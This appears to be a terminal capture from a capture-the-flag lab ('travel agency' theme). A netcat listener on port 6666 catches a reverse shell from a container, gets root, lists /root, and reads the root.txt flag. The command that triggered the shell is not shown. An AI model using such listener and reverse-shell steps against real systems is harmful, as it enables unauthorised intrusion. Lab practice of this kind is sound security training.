 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56204
bash: cannot set terminal process group (2184666): Inappropriate ioctl for device
bash: no job control in this shell
root@0f88b1527d70:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@0f88b1527d70:~# cd /root
cd /root
root@0f88b1527d70:~# ll
ll
total 60
drwx------ 1 root root  4096 Apr 10 17:22 ./
drwxr-xr-x 1 root root  4096 Apr 10 16:38 ../
-rw------- 1 root root   302 Apr  5 16:00 .bash_history
-rw-r--r-- 1 root root  3106 Oct 15  2021 .bashrc
-rw------- 1 root root  8565 Apr  7 20:29 .mysql_history
-rw-r--r-- 1 root root   161 Jul  9  2019 .profile
-rw-r--r-- 1 root root    67 Apr  8 18:45 .secret_note
-rw-r--r-- 1 root root     0 Apr  8 16:00 .selected_editor
-rw------- 1 root root 20210 Apr 10 17:22 .viminfo
-rw-r--r-- 1 root root    35 Apr  8 18:46 root.txt
root@0f88b1527d70:~# cat root.txt
cat root.txt
root{w3lc0m3_t0_th3_tr4v3l_ag3ncy}
root@0f88b1527d70:~#